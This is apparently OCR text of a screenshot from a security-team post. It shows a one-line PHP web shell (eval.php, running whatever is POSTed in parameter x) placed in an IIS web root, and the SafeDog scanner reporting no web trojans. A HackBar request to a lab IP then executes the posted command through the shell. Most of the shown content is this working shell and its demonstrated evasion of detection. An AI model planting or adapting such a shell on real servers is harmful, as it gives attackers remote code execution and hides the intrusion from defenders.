 地址(D) C:\Inetpub\wwwroot
名称 大小
eval.php 1 KB
eval.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php $a=$_POST[x];eval($a);?>
网站安全狗(IIS版) V3.1 正式版本
网马查杀 主动防御 .Net设置 流量保护 资源保护 网站监控
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.29.129/eval.php +
192.168.29.129/eval.php
Google
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.29.129/eval.php
Split URL
Execute
Enable Post data Enable Referrer
Post data x=echo xx;
xx
F4CK
Security Team